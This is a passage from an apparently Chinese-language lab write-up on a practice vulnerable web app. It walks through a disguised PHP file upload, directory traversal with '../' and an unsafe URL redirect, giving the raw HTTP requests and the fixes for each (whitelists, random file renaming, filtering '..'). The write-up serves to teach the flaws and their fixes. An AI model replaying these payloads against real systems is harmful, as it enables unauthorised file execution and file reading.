Connection: close------WebKitFormBoundarymmBz5ScHKg78eE2R
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: image/png<?php phpinfo();?>
------WebKitFormBoundarymmBz5ScHKg78eE2R
Content-Disposition: form-data; name="submit"开始上传
------WebKitFormBoundarymmBz5ScHKg78eE2R--
代码


修复
1、白名单限制

2、白名单后缀+上传文件重命名(随机)

3、此处无法绕过
1、过滤了后缀名、文件类型、图片属性(主要过滤了白名单后缀)
2、只能配合文件包含漏洞联合利用,无法单独利用
五、目录遍历
限制
复现
GET /vul/dir/dir_list.php?title=../../../inc/1.txt HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: close


代码


修复
1、白名单

2、对传入的..进行过滤
六、不安全的url跳转
限制
复现
GET /vul/urlredirect/urlredirect.php?url=https://www.baidu.com/ HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/urlredirect/urlredirect.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: close

代码

修复
写死跳转的文件
